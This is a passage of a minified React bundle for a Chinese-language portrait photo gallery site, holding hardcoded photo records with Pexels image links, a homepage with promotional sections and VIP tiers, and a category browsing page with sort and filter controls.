photo-1181686.jpeg?auto=compress&cs=tinysrgb&w=400",fullUrl:"https://images.pexels.com/photos/1181686/pexels-photo-1181686.jpeg?auto=compress&cs=tinysrgb&w=1200",category:"日式写真",tags:["庭院","茶道","宁静","传统"],uploadDate:"2025-01-13",views:6789,likes:456,photographer:"佐藤美雪",isVip:!1}],Cd=[{id:"kr-1",title:"首尔明洞街拍",description:"首尔最繁华商圈的时尚街拍，展现韩式都市魅力",thumbnailUrl:"https://images.pexels.com/photos/1239291/pexels-photo-1239291.jpeg?auto=compress&cs=tinysrgb&w=400",fullUrl:"https://images.pexels.com/photos/1239291/pexels-photo-1239291.jpeg?auto=compress&cs=tinysrgb&w=1200",category:"韩式写真",tags:["首尔","明洞","街拍","时尚"],uploadDate:"2025-01-15",views:9876,likes:743,photographer:"朴智妍",isVip:!0},{id:"kr-2",title:"韩式咖啡厅写真",description:"温馨韩式咖啡厅里的慵懒午后时光",thumbnailUrl:"https://images.pexels.com/photos/1181519/pexels-photo-1181519.jpeg?auto=compress&cs=tinysrgb&w=400",fullUrl:"https://images.pexels.com/photos/1181519/pexels-photo-1181519.jpeg?auto=compress&cs=tinysrgb&w=1200",category:"韩式写真",tags:["咖啡厅","慵懒","午后","温馨"],uploadDate:"2025-01-14",views:7654,likes:567,photographer:"李智恩",isVip:!1},{id:"kr-3",title:"韩式校园制服写真",description:"青春校园制服写真，回忆最美好的学生时代",thumbnailUrl:"https://images.pexels.com/photos/1462630/pexels-photo-1462630.jpeg?auto=compress&cs=tinysrgb&w=400",fullUrl:"https://images.pexels.com/photos/1462630/pexels-photo-1462630.jpeg?auto=compress&cs=tinysrgb&w=1200",category:"韩式写真",tags:["校园","制服","青春","学生"],uploadDate:"2025-01-13",views:11234,likes:834,photographer:"金泰妍",isVip:!0}],Ed=[{id:"pure-1",title:"田园风光写真",description:"乡村田园中的清纯写真，回归自然的纯真美好",thumbnailUrl:"https://images.pexels.com/photos/1844547/pexels-photo-1844547.jpeg?auto=compress&cs=tinysrgb&w=400",fullUrl:"https://images.pexels.com/photos/1844547/pexels-photo-1844547.jpeg?auto=compress&cs=tinysrgb&w=1200",category:"清纯系",tags:["田园","乡村","自然","纯真"],uploadDate:"2025-01-15",views:8765,likes:654,photographer:"林小雅",isVip:!1},{id:"pure-2",title:"校园图书馆写真",description:"安静的图书馆里，知性与清纯的完美结合",thumbnailUrl:"https://images.pexels.com/photos/1462630/pexels-photo-1462630.jpeg?auto=compress&cs=tinysrgb&w=400",fullUrl:"https://images.pexels.com/photos/1462630/pexels-photo-1462630.jpeg?auto=compress&cs=tinysrgb&w=1200",category:"清纯系",tags:["图书馆","知性","安静","清纯"],uploadDate:"2025-01-14",views:6543,likes:487,photographer:"张美丽",isVip:!0},{id:"pure-3",title:"海边清晨写真",description:"清晨海边的纯净写真，展现最自然的美丽",thumbnailUrl:"https://images.pexels.com/photos/1858175/pexels-photo-1858175.jpeg?auto=compress&cs=tinysrgb&w=400",fullUrl:"https://images.pexels.com/photos/1858175/pexels-photo-1858175.jpeg?auto=compress&cs=tinysrgb&w=1200",category:"清纯系",tags:["海边","清晨","纯净","自然"],uploadDate:"2025-01-13",views:9876,likes:723,photographer:"王小清",isVip:!1}],Pd=[{id:"fashion-1",title:"都市夜景时尚大片",description:"霓虹灯下的都市夜晚，展现现代时尚女性魅力",thumbnailUrl:"https://images.pexels.com/photos/1264210/pexels-photo-1264210.jpeg?auto=compress&cs=tinysrgb&w=400",fullUrl:"https://images.pexels.com/photos/1264210/pexels-photo-1264210.jpeg?auto=compress&cs=tinysrgb&w=1200",category:"时尚系",tags:["都市","夜景","时尚","现代"],uploadDate:"2025-01-15",views:12345,likes:987,photographer:"陈美琳",isVip:!0},{id:"fashion-2",title:"复古港风写真",description:"经典港式复古风格，展现永恒的东方美学",thumbnailUrl:"https://images.pexels.com/photos/1040881/pexels-photo-1040881.jpeg?auto=compress&cs=tinysrgb&w=400",fullUrl:"https://images.pexels.com/photos/1040881/pexels-photo-1040881.jpeg?auto=compress&cs=tinysrgb&w=1200",category:"时尚系",tags:["复古","港风","经典","优雅"],uploadDate:"2025-01-14",views:8765,likes:654,photographer:"黄雅琪",isVip:!1},{id:"fashion-3",title:"高级定制时装写真",description:"高级定制时装展示，奢华与优雅的完美诠释",thumbnailUrl:"https://images.pexels.com/photos/1040880/pexels-photo-1040880.jpeg?auto=compress&cs=tinysrgb&w=400",fullUrl:"https://images.pexels.com/photos/1040880/pexels-photo-1040880.jpeg?auto=compress&cs=tinysrgb&w=1200",category:"时尚系",tags:["定制","时装","奢华","优雅"],uploadDate:"2025-01-13",views:7654,likes:543,photographer:"李雅婷",isVip:!0}],bd=[{id:"fav-1",title:"我的收藏 - 樱花季回忆",description:"收藏的樱花季写真，每一张都是珍贵的回忆",thumbnailUrl:"https://images.pexels.com/photos/1382734/pexels-photo-1382734.jpeg?auto=compress&cs=tinysrgb&w=400",fullUrl:"https://images.pexels.com/photos/1382734/pexels-photo-1382734.jpeg?auto=compress&cs=tinysrgb&w=1200",category:"日式写真",tags:["樱花","收藏","回忆","珍贵"],uploadDate:"2025-01-10",views:5432,likes:398,photographer:"田中美咲",isVip:!1},{id:"fav-2",title:"收藏精选 - 韩式清新",description:"精心收藏的韩式清新写真，青春永不落幕",thumbnailUrl:"https://images.pexels.com/photos/1239291/pexels-photo-1239291.jpeg?auto=compress&cs=tinysrgb&w=400",fullUrl:"https://images.pexels.com/photos/1239291/pexels-photo-1239291.jpeg?auto=compress&cs=tinysrgb&w=1200",category:"韩式写真",tags:["韩式","清新","青春","收藏"],uploadDate:"2025-01-08",views:4321,likes:287,photographer:"李智恩",isVip:!0}],Ph=["樱花","清纯","校园","时尚","自然","青春","可爱","韩式","日式","街拍","和服","复古","海边","夜景","咖啡厅","图书馆","花田","都市","传统","现代"],Fr=(()=>{const e=[...wo,...No,...ko,...Sd,...Cd,...Ed,...Pd,...bd],t=new Map;return e.forEach(n=>{t.set(n.id,n)}),Array.from(t.values())})(),bh=e=>{switch(e){case"japanese":return Sd;case"korean":return Cd;case"pure":return Ed;case"fashion":return Pd;case"latest":return No;case"popular":return ko;case"favorites":return bd;default:return wo}},_h=()=>l.jsxs("div",{className:"min-h-screen bg-gray-50",children:[l.jsxs("section",{className:"relative bg-gradient-to-br from-pink-500 via-purple-600 to-indigo-700 text-white overflow-hidden",children:[l.jsxs("div",{className:"absolute inset-0",children:[l.jsx("div",{className:"absolute top-20 left-10 w-72 h-72 bg-pink-300 rounded-full mix-blend-multiply filter blur-xl opacity-20 animate-pulse"}),l.jsx("div",{className:"absolute top-40 right-10 w-72 h-72 bg-purple-300 rounded-full mix-blend-multiply filter blur-xl opacity-20 animate-pulse animation-delay-2000"}),l.jsx("div",{className:"absolute -bottom-8 left-20 w-72 h-72 bg-indigo-300 rounded-full mix-blend-multiply filter blur-xl opacity-20 animate-pulse animation-delay-4000"})]}),l.jsx("div",{className:"absolute inset-0 bg-black/20"}),l.jsx("div",{className:"relative max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-24",children:l.jsxs("div",{className:"text-center",children:[l.jsxs("div",{className:"flex items-center justify-center mb-6",children:[l.jsx(Or,{className:"h-12 w-12 text-yellow-300 mr-4 animate-spin"}),l.jsx("span",{className:"text-2xl font-bold text-yellow-300",children:"2025年度精选"}),l.jsx(Or,{className:"h-12 w-12 text-yellow-300 ml-4 animate-spin"})]}),l.jsxs("h1",{className:"text-4xl md:text-7xl font-bold mb-6 leading-tight",children:["发现最美的",l.jsx("span",{className:"block bg-gradient-to-r from-yellow-300 via-pink-300 to-purple-300 bg-clip-text text-transparent animate-pulse",children:"写真艺术世界"})]}),l.jsxs("p",{className:"text-xl md:text-2xl mb-8 text-gray-200 max-w-4xl mx-auto leading-relaxed",children:["汇集全球顶尖摄影师的日韩写真作品，为您带来最新、最美的视觉盛宴",l.jsx("br",{}),l.jsx("span",{className:"text-yellow-300 font-semibold",children:"每日更新 · 精品推荐 · 专业品质"})]}),l.jsxs("div",{className:"flex flex-col sm:flex-row items-center justify-center space-y-4 sm:space-y-0 sm:space-x-6 mb-12",children:[l.jsxs(U,{to:"/categories",className:"group bg-white text-gray-900 px-10 py-4 rounded-full font-bold hover:bg-gray-100 transition-all duration-300 flex items-center space-x-3 shadow-2xl hover:shadow-3xl transform hover:scale-105",children:[l.jsx(Ae,{className:"h-6 w-6 group-hover:rotate-12 transition-transform"}),l.jsx("span",{children:"开始探索"}),l.jsx(_t,{className:"h-6 w-6 group-hover:translate-x-1 transition-transform"})]}),l.jsxs(U,{to:"/latest",className:"group border-2 border-white text-white px-10 py-4 rounded-full font-bold hover:bg-white hover:text-gray-900 transition-all duration-300 flex items-center space-x-3 transform hover:scale-105",children:[l.jsx(Nh,{className:"h-6 w-6 group-hover:text-yellow-500 transition-colors"}),l.jsx("span",{children:"查看最新"})]}),l.jsxs(U,{to:"/popular",className:"group bg-gradient-to-r from-yellow-400 to-orange-500 text-white px-10 py-4 rounded-full font-bold hover:from-yellow-500 hover:to-orange-600 transition-all duration-300 flex items-center space-x-3 shadow-2xl transform hover:scale-105",children:[l.jsx(dn,{className:"h-6 w-6"}),l.jsx("span",{children:"热门推荐"})]})]})]})}),l.jsx("div",{className:"relative bg-white/10 backdrop-blur-sm border-t border-white/20",children:l.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-12",children:l.jsxs("div",{className:"grid grid-cols-2 md:grid-cols-4 gap-8",children:[l.jsxs("div",{className:"text-center group hover:scale-105 transition-transform",children:[l.jsxs("div",{className:"flex items-center justify-center mb-3",children:[l.jsx(Ae,{className:"h-8 w-8 text-pink-300 mr-2"}),l.jsx("div",{className:"text-4xl font-bold",children:"2,580+"})]}),l.jsx("div",{className:"text-sm text-gray-200",children:"精品写真"}),l.jsx("div",{className:"text-xs text-pink-300 mt-1",children:"每日新增50+"})]}),l.jsxs("div",{className:"text-center group hover:scale-105 transition-transform",children:[l.jsxs("div",{className:"flex items-center justify-center mb-3",children:[l.jsx(Ni,{className:"h-8 w-8 text-purple-300 mr-2"}),l.jsx("div",{className:"text-4xl font-bold",children:"15,000+"})]}),l.jsx("div",{className:"text-sm text-gray-200",children:"注册用户"}),l.jsx("div",{className:"text-xs text-purple-300 mt-1",children:"活跃度98%"})]}),l.jsxs("div",{className:"text-center group hover:scale-105 transition-transform",children:[l.jsxs("div",{className:"flex items-center justify-center mb-3",children:[l.jsx(ws,{className:"h-8 w-8 text-yellow-300 mr-2"}),l.jsx("div",{className:"text-4xl font-bold",children:"850+"})]}),l.jsx("div",{className:"text-sm text-gray-200",children:"专业摄影师"}),l.jsx("div",{className:"text-xs text-yellow-300 mt-1",children:"国际认证"})]}),l.jsxs("div",{className:"text-center group hover:scale-105 transition-transform",children:[l.jsxs("div",{className:"flex items-center justify-center mb-3",children:[l.jsx(Zr,{className:"h-8 w-8 text-orange-300 mr-2"}),l.jsx("div",{className:"text-4xl font-bold",children:"98%"})]}),l.jsx("div",{className:"text-sm text-gray-200",children:"用户满意度"}),l.jsx("div",{className:"text-xs text-orange-300 mt-1",children:"五星好评"})]})]})})})]}),l.jsx("section",{className:"py-16 bg-white",children:l.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[l.jsxs("div",{className:"text-center mb-12",children:[l.jsx("h2",{className:"text-4xl font-bold text-gray-900 mb-4",children:"为什么选择我们"}),l.jsx("p",{className:"text-xl text-gray-600",children:"专业品质 · 精选内容 · 优质服务"})]}),l.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-8",children:[l.jsxs("div",{className:"text-center group hover:scale-105 transition-all duration-300",children:[l.jsx("div",{className:"bg-gradient-to-br from-pink-100 to-purple-100 w-20 h-20 rounded-full flex items-center justify-center mx-auto mb-6 group-hover:shadow-xl",children:l.jsx(dn,{className:"h-10 w-10 text-pink-500"})}),l.jsx("h3",{className:"text-2xl font-bold text-gray-900 mb-4",children:"VIP专享内容"}),l.jsx("p",{className:"text-gray-600 leading-relaxed",children:"独家高清写真作品，专业摄影师精心拍摄，为VIP用户提供最优质的视觉体验"})]}),l.jsxs("div",{className:"text-center group hover:scale-105 transition-all duration-300",children:[l.jsx("div",{className:"bg-gradient-to-br from-blue-100 to-indigo-100 w-20 h-20 rounded-full flex items-center justify-center mx-auto mb-6 group-hover:shadow-xl",children:l.jsx(fh,{className:"h-10 w-10 text-blue-500"})}),l.jsx("h3",{className:"text-2xl font-bold text-gray-900 mb-4",children:"全球精选"}),l.jsx("p",{className:"text-gray-600 leading-relaxed",children:"汇集日韩顶级摄影师作品，每日精选更新，为您带来最新最美的写真艺术"})]}),l.jsxs("div",{className:"text-center group hover:scale-105 transition-all duration-300",children:[l.jsx("div",{className:"bg-gradient-to-br from-green-100 to-emerald-100 w-20 h-20 rounded-full flex items-center justify-center mx-auto mb-6 group-hover:shadow-xl",children:l.jsx(Ha,{className:"h-10 w-10 text-green-500"})}),l.jsx("h3",{className:"text-2xl font-bold text-gray-900 mb-4",children:"免费体验"}),l.jsx("p",{className:"text-gray-600 leading-relaxed",children:"大量免费高质量内容，无需付费即可欣赏精美写真，注册即享更多特权"})]})]})]})}),l.jsx("section",{className:"py-16 bg-gradient-to-r from-pink-50 via-purple-50 to-indigo-50",children:l.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[l.jsxs("div",{className:"text-center mb-12",children:[l.jsxs("div",{className:"flex items-center justify-center mb-4",children:[l.jsx(Or,{className:"h-8 w-8 text-pink-500 mr-3"}),l.jsx("h2",{className:"text-4xl font-bold text-gray-900",children:"热门标签"}),l.jsx(Or,{className:"h-8 w-8 text-pink-500 ml-3"})]}),l.jsx("p",{className:"text-xl text-gray-600",children:"探索最受欢迎的写真主题"})]}),l.jsx("div",{className:"flex flex-wrap justify-center gap-4",children:Ph.map((e,t)=>l.jsx(U,{to:`/search?tag=${encodeURIComponent(e)}`,className:"group px-8 py-4 bg-white text-gray-700 rounded-full hover:bg-gradient-to-r hover:from-pink-500 hover:to-purple-600 hover:text-white hover:shadow-xl transition-all duration-300 font-semibold border-2 border-transparent hover:border-white transform hover:scale-110",style:{animationDelay:`${t*100}ms`},children:l.jsxs("span",{className:"flex items-center space-x-2",children:[l.jsx("span",{children:"#"}),l.jsx("span",{children:e}),t<5&&l.jsx(Zr,{className:"h-4 w-4 text-yellow-400 group-hover:text-yellow-300"})]})},e))})]})}),l.jsx("section",{className:"py-20 bg-white",children:l.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[l.jsxs("div",{className:"text-center mb-16",children:[l.jsxs("div",{className:"flex items-center justify-center mb-6",children:[l.jsx(ws,{className:"h-12 w-12 text-yellow-500 mr-4"}),l.jsx("h2",{className:"text-5xl font-bold text-gray-900",children:"编辑精选"}),l.jsx(ws,{className:"h-12 w-12 text-yellow-500 ml-4"})]}),l.jsx("p",{className:"text-2xl text-gray-600 mb-4",children:"每周精心挑选的顶级作品"}),l.jsx("div",{className:"w-32 h-1 bg-gradient-to-r from-pink-500 to-purple-600 mx-auto rounded-full"})]}),l.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 gap-8 mb-12",children:wo.slice(0,6).map(e=>l.jsx(Jr,{photo:e,size:"large"},e.id))}),l.jsx("div",{className:"text-center",children:l.jsxs(U,{to:"/categories",className:"inline-flex items-center space-x-3 bg-gradient-to-r from-pink-500 to-purple-600 text-white px-12 py-4 rounded-full font-bold hover:from-pink-600 hover:to-purple-700 transition-all duration-300 shadow-2xl hover:shadow-3xl transform hover:scale-105",children:[l.jsx(jt,{className:"h-6 w-6"}),l.jsx("span",{children:"查看更多精选"}),l.jsx(_t,{className:"h-6 w-6"})]})})]})}),l.jsx("section",{className:"py-20 bg-gray-50",children:l.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[l.jsxs("div",{className:"flex items-center justify-between mb-12",children:[l.jsxs("div",{children:[l.jsx("h2",{className:"text-4xl font-bold text-gray-900 mb-4",children:"热门分类"}),l.jsx("p",{className:"text-xl text-gray-600",children:"按风格分类浏览精美写真"})]}),l.jsxs(U,{to:"/categories",className:"group text-pink-500 hover:text-pink-600 font-bold flex items-center space-x-2 text-lg",children:[l.jsx("span",{children:"查看全部"}),l.jsx(_t,{className:"h-5 w-5 group-hover:translate-x-1 transition-transform"})]})]}),l.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 gap-8",children:Eh.slice(0,6).map(e=>l.jsx(Ch,{category:e},e.id))})]})}),l.jsx("section",{className:"py-20 bg-white",children:l.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[l.jsxs("div",{className:"flex items-center justify-between mb-12",children:[l.jsxs("div",{className:"flex items-center space-x-4",children:[l.jsx("div",{className:"bg-gradient-to-r from-green-400 to-blue-500 p-3 rounded-full",children:l.jsx(Hl,{className:"h-8 w-8 text-white"})}),l.jsxs("div",{children:[l.jsx("h2",{className:"text-4xl font-bold text-gray-900",children:"最新上传"}),l.jsx("p",{className:"text-xl text-gray-600",children:"刚刚上传的新鲜作品"})]})]}),l.jsxs(U,{to:"/latest",className:"group text-green-500 hover:text-green-600 font-bold flex items-center space-x-2 text-lg",children:[l.jsx("span",{children:"查看更多"}),l.jsx(_t,{className:"h-5 w-5 group-hover:translate-x-1 transition-transform"})]})]}),l.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 gap-8",children:No.slice(0,6).map(e=>l.jsx(Jr,{photo:e},e.id))})]})}),l.jsx("section",{className:"py-20 bg-gradient-to-br from-orange-50 to-red-50",children:l.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[l.jsxs("div",{className:"flex items-center justify-between mb-12",children:[l.jsxs("div",{className:"flex items-center space-x-4",children:[l.jsx("div",{className:"bg-gradient-to-r from-orange-400 to-red-500 p-3 rounded-full",children:l.jsx(kd,{className:"h-8 w-8 text-white"})}),l.jsxs("div",{children:[l.jsx("h2",{className:"text-4xl font-bold text-gray-900",children:"热门推荐"}),l.jsx("p",{className:"text-xl text-gray-600",children:"用户最喜爱的精选作品"})]})]}),l.jsxs(U,{to:"/popular",className:"group text-orange-500 hover:text-orange-600 font-bold flex items-center space-x-2 text-lg",children:[l.jsx("span",{children:"查看更多"}),l.jsx(_t,{className:"h-5 w-5 group-hover:translate-x-1 transition-transform"})]})]}),l.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-8",children:ko.map(e=>l.jsx(Jr,{photo:e,size:"large"},e.id))})]})}),l.jsx("section",{className:"py-20 bg-white",children:l.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[l.jsxs("div",{className:"text-center mb-16",children:[l.jsx("h2",{className:"text-4xl font-bold text-gray-900 mb-4",children:"明星摄影师"}),l.jsx("p",{className:"text-xl text-gray-600",children:"与顶级摄影师一起探索艺术之美"})]}),l.jsx("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-8",children:[{name:"田中美咲",specialty:"日式传统写真",works:156,likes:12450},{name:"李智恩",specialty:"韩式清新风格",works:203,likes:18760},{name:"陈美琳",specialty:"时尚都市写真",works:134,likes:9870}].map((e,t)=>l.jsxs("div",{className:"bg-gradient-to-br from-gray-50 to-gray-100 rounded-2xl p-8 text-center hover:shadow-xl transition-all duration-300 transform hover:scale-105",children:[l.jsx("div",{className:"w-24 h-24 bg-gradient-to-r from-pink-500 to-purple-600 rounded-full flex items-center justify-center text-white font-bold text-2xl mx-auto mb-6",children:e.name.charAt(0)}),l.jsx("h3",{className:"text-2xl font-bold text-gray-900 mb-2",children:e.name}),l.jsx("p",{className:"text-gray-600 mb-4",children:e.specialty}),l.jsxs("div",{className:"flex justify-center space-x-6 text-sm text-gray-500",children:[l.jsxs("div",{className:"flex items-center space-x-1",children:[l.jsx(Ae,{className:"h-4 w-4"}),l.jsxs("span",{children:[e.works," 作品"]})]}),l.jsxs("div",{className:"flex items-center space-x-1",children:[l.jsx(Vt,{className:"h-4 w-4"}),l.jsxs("span",{children:[e.likes.toLocaleString()," 点赞"]})]})]})]},t))})]})}),l.jsxs("section",{className:"py-20 bg-gradient-to-r from-pink-500 via-purple-600 to-indigo-700 text-white relative overflow-hidden",children:[l.jsxs("div",{className:"absolute inset-0",children:[l.jsx("div",{className:"absolute top-10 left-10 w-40 h-40 bg-white rounded-full opacity-10 animate-pulse"}),l.jsx("div",{className:"absolute bottom-10 right-10 w-60 h-60 bg-yellow-300 rounded-full opacity-10 animate-pulse animation-delay-2000"}),l.jsx("div",{className:"absolute top-1/2 left-1/2 transform -translate-x-1/2 -translate-y-1/2 w-80 h-80 bg-pink-300 rounded-full opacity-5 animate-pulse animation-delay-4000"})]}),l.jsxs("div",{className:"relative max-w-6xl mx-auto px-4 sm:px-6 lg:px-8 text-center",children:[l.jsxs("div",{className:"mb-8",children:[l.jsx(Zr,{className:"h-20 w-20 mx-auto mb-6 text-yellow-300 animate-spin"}),l.jsx("h2",{className:"text-4xl md:text-6xl font-bold mb-6",children:"加入我们的创作者社区"}),l.jsxs("p",{className:"text-2xl mb-8 text-gray-100 max-w-4xl mx-auto leading-relaxed",children:["分享您的作品，与全球摄影师交流，获得专业反馈和支持",l.jsx("br",{}),l.jsx("span",{className:"text-yellow-300 font-bold",children:"立即注册，享受专属特权"})]})]}),l.jsxs("div",{className:"flex flex-col sm:flex-row items-center justify-center space-y-6 sm:space-y-0 sm:space-x-8",children:[l.jsxs(U,{to:"/register",className:"group bg-white text-gray-900 px-12 py-4 rounded-full font-bold hover:bg-gray-100 transition-all duration-300 flex items-center space-x-3 shadow-2xl transform hover:scale-110",children:[l.jsx(Ni,{className:"h-6 w-6 group-hover:text-pink-500 transition-colors"}),l.jsx("span",{children:"立即注册"}),l.jsx(Ha,{className:"h-6 w-6 group-hover:text-pink-500 transition-colors"})]}),l.jsxs(U,{to:"/upload",className:"group border-3 border-white text-white px-12 py-4 rounded-full font-bold hover:bg-white hover:text-gray-900 transition-all duration-300 flex items-center space-x-3 transform hover:scale-110",children:[l.jsx(Ae,{className:"h-6 w-6"}),l.jsx("span",{children:"上传作品"})]}),l.jsxs(U,{to:"/vip",className:"group bg-gradient-to-r from-yellow-400 to-orange-500 text-white px-12 py-4 rounded-full font-bold hover:from-yellow-500 hover:to-orange-600 transition-all duration-300 flex items-center space-x-3 shadow-2xl transform hover:scale-110",children:[l.jsx(dn,{className:"h-6 w-6"}),l.jsx("span",{children:"升级VIP"})]})]}),l.jsxs("div",{className:"mt-12 grid grid-cols-1 md:grid-cols-3 gap-8 text-center",children:[l.jsxs("div",{className:"bg-white/10 backdrop-blur-sm rounded-2xl p-6",children:[l.jsx("h3",{className:"text-2xl font-bold mb-2",children:"免费用户"}),l.jsx("p",{className:"text-gray-200",children:"每日10张高清下载"})]}),l.jsxs("div",{className:"bg-white/20 backdrop-blur-sm rounded-2xl p-6 border-2 border-yellow-300",children:[l.jsx("h3",{className:"text-2xl font-bold mb-2 text-yellow-300",children:"VIP会员"}),l.jsx("p",{className:"text-gray-200",children:"无限下载 + 独家内容"})]}),l.jsxs("div",{className:"bg-white/10 backdrop-blur-sm rounded-2xl p-6",children:[l.jsx("h3",{className:"text-2xl font-bold mb-2",children:"创作者"}),l.jsx("p",{className:"text-gray-200",children:"上传作品 + 收益分成"})]})]})]})]})]}),Wt=()=>{const{categoryId:e}=hd(),t=vr(),[n,r]=N.useState("grid"),[s,i]=N.useState(!1),[o,a]=N.useState([]),[u,c]=N.useState({sortBy:"latest",timeRange:"all"});N.useEffect(()=>{let g="categories";t.pathname.includes("/latest")?g="latest":t.pathname.includes("/popular")?g="popular":t.pathname.includes("/favorites")?g="favorites":e&&(g=e);const S=bh(g);a(S)},[e,t.pathname]);const f=()=>{if(t.pathname.includes("/latest"))return"最新作品";if(t.pathname.includes("/popular"))return"热门推荐";if(t.pathname.includes("/favorites"))return"我的收藏";switch(e){case"japanese":return"日式写真";case"korean":return"韩式写真";case"pure":return"清纯系";case"fashion":return"时尚系";case"campus":return"校园系";case"office":return"职场系";default:return"分类浏览"}},m=()=>{if(t.pathname.includes("/latest"))return"最新上传的精美写真作品，每日更新";if(t.pathname.includes("/popular"))return"用户最喜爱的热门写真作品";if(t.pathname.includes("/favorites"))return"您收藏的精选写真作品";switch(e){case"japanese":return"传统与现代结合的日式写真艺术";case"korean":return"清新自然的韩式写真风格";case"pure":return"纯真自然的清纯系写真";case"fashion":return"时尚前沿的都市写真";case"campus":return"青春活力的校园写真";case"office":return"专业优雅的职场写真";default:return"探索不同风格的写真作品"}},x=()=>t.pathname.includes("/latest")?l.jsx(Hl,{className:"h-8 w-8 text-green-500"}):t.pathname.includes("/popular")?l.jsx(kd,{className:"h-8 w-8 text-orange-500"}):t.pathname.includes("/favorites")?l.jsx(Zr,{className:"h-8 w-8 text-yellow-500"}):l.jsx(yi,{className:"h-8 w-8 text-pink-500"}),y=g=>{c({...u,sortBy:g})},j=g=>{c({...u,timeRange:g})};return l.jsxs("div",{className:"min-h-screen bg-gray-50",children:[l.jsx("div",{className:"bg-gradient-to-r from-pink-500 via-purple-600 to-indigo-700 text-white",children:l.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-16",children:l.jsxs("div",{className:"text-center",children:[l.jsx("div",{className:"flex items-center justify-center mb-6",children:x()}),l.jsx("h1",{className:"text-5xl font-bold mb-4",children:f()}),l.jsx("p",{className:"text-xl text-gray-200 mb-8",children:m()}),l.jsxs("div",{className:"flex flex-wrap justify-center gap-3",children:[t.pathname.includes("/latest")&&l.jsxs(l.Fragment,{children:[l.jsx("span",{className:"px-4 py-2 bg-green-500/20 rounded-full text-green-200 font-medium",children:"每日更新"}),l.jsx("span",{className:"px-4 py-2 bg-blue-500/20 rounded-full text-blue-200 font-medium",children:"新鲜出炉"})]}),t.pathname.includes("/popular")&&l.jsxs(l.Fragment,{children:[l.jsx("span",{className:"px-4 py-2 bg-orange-500/20 rounded-full text-orange-200 font-medium",children:"用户推荐"}),l.jsx("span",{className:"px-4 py-2 bg-red-500/20 rounded-full text-red-200 font-medium",children:"热门精选"})]}),t.pathname.includes("/favorites")&&l.jsxs(l.Fragment,{children:[l.jsx("span",{className:"px-4 py-2 bg-yellow-500/20 rounded-full text-yellow-200 font-medium",children:"个人收藏"}),l.jsx("span",{className:"px-4 py-2 bg-pink-500/20 rounded-full text-pink-200 font-medium",children:"精心挑选"})]}),e==="japanese"&&l.jsxs(l.Fragment,{children:[l.jsx("span",{className:"px-4 py-2 bg-red-500/20 rounded-full text-red-200 font-medium",children:"传统美学"}),l.jsx("span",{className:"px-4 py-2 bg-pink-500/20 rounded-full text-pink-200 font-medium",children:"和风写真"})]}),e==="korean"&&l.jsxs(l.Fragment,{children:[l.jsx("span",{className:"px-4 py-2 bg-blue-500/20 rounded-full text-blue-200 font-medium",children:"清新自然"}),l.jsx("span",{className:"px-4 py-2 bg-purple-500/20 rounded-full text-purple-200 font-medium",children:"韩流风格"})]})]})]})})}),l.jsx("div",{className:"bg-white shadow-sm border-b",children:l.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-6",children:[l.jsxs("div",{className:"flex flex-col md:flex-row md:items-center md:justify-between",children:[l.jsx("div",{className:"mb-4 md:mb-0",children:l.jsxs("p",{className:"text-gray-600",children:["找到 ",l.jsx("span",{className:"font-semibold text-gray-900",children:o.length})," 张精美图片"]})}),l.jsxs("div",{className:"flex items-center space-x-4",children:[l.jsxs("div",{className:"flex items-center bg-gray-100 rounded-lg p-1",children:[l.jsx("button",{onClick:()=>r("grid"),className:`p-2 rounded-md transition-colors ${n==="grid"?"bg-white shadow-sm text-pink-500":"text-gray-500 hover:text-gray-700"}`,children:l.jsx(yi,{className:"h-4 w-4"})}),l.jsx("button",{onClick:()=>r("list"),className:`p-2 rounded-md transition-colors ${n==="list"?"bg-white shadow-sm text-pink-500":"text-gray-500 hover:text-gray-700"}`,children:l.jsx(xh,{className:"h-4 w-4"})})]}),l.jsxs("button",{onClick:()=>i(!s),className:"flex items-center space-x-2 px-4 py-2 bg-white border border-gray-300 rounded-lg hover:bg-gray-50 transition-colors",children:[l.jsx(ph,{className:"h-4 w-4"}),l.jsx("span",{children:"筛选"}),l.jsx(yd,{className:`h-4 w-4 transition-transform ${s?"rotate-180":""}`})]})]})]}),s&&l.jsx("div",{className:"mt-6 p-6 bg-gradient-to-r from-gray-50 to-gray-100 rounded-xl border",children:l.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-6",children:[l.jsxs("div",{children:[l.jsx("label",{className:"block text-sm font-semibold text-gray-700 mb-3",children:"排序方式"}),l.jsxs("select",{value:u.sortBy,onChange:g=>y(g.target.value),className:"w-full px-4 py-3 border border-gray-300 rounded-lg focus:ring-2 focus:ring-pink-500 focus:border-pink-500 bg-white",children:[l.jsx("option",{value:"latest",children:"最新上传"}),l.jsx("option",{value:"popular",children:"最受欢迎"}),l.jsx("option",{value:"views",children:"浏览量"}),l.jsx("option",{value:"likes",children:"点赞数"})]})]}),l.jsxs("div",{children:[l.jsx("label",{className:"block text-sm font-semibold text-gray-700 mb-3",children:"时间范围"}),l.jsxs("select",{value:u.timeRange,onChange:g=>j(g.target.value),className:"w-full px-4 py-3 border border-gray-300 rounded-lg focus:ring-2 focus:ring-pink-500 focus:border-pink-500 